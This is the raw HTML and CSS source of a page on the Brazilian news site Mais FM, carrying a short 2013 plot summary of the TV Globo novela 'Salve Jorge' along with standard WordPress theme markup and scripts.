#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"8c0e7825bc","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/1954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=1954' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-1954 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/entretenimento/novelas/"><span class="mvp-post-cat left">Novelas</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica</h1>
													<span class="mvp-post-excerpt left"><p>[caption id="attachment_1953" align="alignleft" width="561"]<img fetchpriority="high" decoding="async" class="caption alignleft size-full wp-image-1953" src="https://maisfm.com/tsmod/wp/wp-content/uploads/2013/04/03abr_salve_jorge.jpg" border="0" alt="" title="Foto: Salve Jorge/TV Globo" align="left" width="561" height="381" srcset="https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg 561w, https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge-300x204.jpg 300w, https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge-150x102.jpg 150w" sizes="(max-width: 561px) 100vw, 561px" />Foto: Salve Jorge/TV Globo[/caption]Theo fica abalado com a possível gravidez de Érica. Mustafá questiona Russo sobre Morena. Waleska fala para Almir sobre as meninas traficadas. Russo promete se vingar de Mustafá. Érica confirma a gravidez e Theo fica apreensivo. Zyah mente para não levar os turistas ao restaurante de Cyla.</p>
</span>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">13 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2013-04-03">3 de abril de 2013</time></span>
										<meta itemprop="dateModified" content="2013-04-03 2:04 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="561" height="381" src="https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg 561w, https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge-300x204.jpg 300w, https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge-150x102.jpg 150w" sizes="(max-width: 561px) 100vw, 561px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg">
												<meta itemprop="width" content="561">
												<meta itemprop="height" content="381">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/&amp;t=Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica -&amp;url=https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/&amp;media=https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg&amp;description=Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/&amp;t=Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica -&amp;url=https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/&amp;media=https://maisfm.com/wp-content/uploads/2013/04/03abr_salve_jorge.jpg&amp;description=Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Salve Jorge: Theo fica nervoso ao descobrir a gravidez de Érica https://maisfm.com/salve-jorge-theo-fica-nervoso-ao-descobrir-a-gravidez-de-erica/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
